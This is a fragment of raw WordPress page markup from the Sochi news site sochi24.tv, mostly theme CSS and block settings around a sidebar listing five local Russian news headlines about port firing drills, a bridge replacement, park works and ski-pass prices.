.vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2969","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6040";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1208";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/" rel="bookmark" class="td-image-wrap " title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/" rel="bookmark" title="Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»">Учебные стрельбы пройдут 31 января в портах Сочи и «Сириуса»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/uchebnye-strelby-projdut-31-janvarja-v-portah-sochi-i-siriusa/#respond">0</a></span> </span></div><div class="td-excerpt">31 января в Сочи и на федеральной территории «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/avarijnyj-most-kudepsta-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/" rel="bookmark" title="Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей">Старый мост в Кудепсте снесут, стоимость нового оценили в 500 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/staryj-most-v-kudepste-snesut-stoimost-novogo-ocenili-v-500-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Жителям села Верхнениколаевское рассказали о ходе работ по восстановлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" class="td-image-wrap " title="Работы в сочинском сквере имени Героя Тормахова завершат к весне"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_3_2026-01-30_16-30-14-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/" rel="bookmark" title="Работы в сочинском сквере имени Героя Тормахова завершат к весне">Работы в сочинском сквере имени Героя Тормахова завершат к весне</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/raboty-v-sochinskom-skvere-imeni-geroja-tormahova-zavershat-k-vesne/#respond">0</a></span> </span></div><div class="td-excerpt">Сквер имени Героя Советского Союза Дмитрия Тормахова посетил мэр...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover 